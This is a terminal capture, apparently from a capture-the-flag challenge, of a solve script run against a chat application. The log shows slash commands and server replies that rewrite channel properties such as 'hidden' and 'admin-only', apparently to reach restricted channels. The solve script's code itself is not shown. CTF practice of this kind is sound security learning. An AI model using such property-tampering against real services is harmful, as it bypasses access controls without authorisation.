 ┌──(kali㉿kali)-[/mnt/…/ctf/2025/ut/chat]
└─$ node solve.js
/style
{"user":"0000000000000","style":"& .username { background: red; color: white; font-weight: bold; }"}
{"user":"09izeg93fbn4x","style":"& .username { color: var(--palette-2); &::before, &::after { color: var(--fg) } }"}
{"user":"0000moderator","style":"& .username { background: #3AE; color: white; font-weight: bold; }"}
/join 09izeg93fbn4x test
/style
{"user":"09izeg93fbn4x","style":"& .username { color: var(--palette-2); &::before, &::after { color: var(--fg) } }"}
Created channel 'channelABCDE'
/create channelABCDE 09izeg93fbn4x test
/style
{"user":"09izeg93fbn4x","style":"& .username { color: var(--palette-2); &::before, &::after { color: var(--fg) } }"}
Switched to channel 'channelABCDE'
/join 09izeg93fbn4x test
/style
{"user":"09izeg93fbn4x","style":"& .username { color: var(--palette-2); &::before, &::after { color: var(--fg) } }"}
Updated property 'channel.hidden'
//channels a general log mod-info
Updated property 'channel.admin-only'
Updated property 'channel.mode'
Updated property 'channel.admin-only'
/error Connection closed.